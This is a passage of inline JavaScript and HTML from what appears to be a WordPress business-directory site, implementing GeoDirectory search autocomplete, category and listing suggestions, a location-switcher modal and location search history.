						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69679f66e3950
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
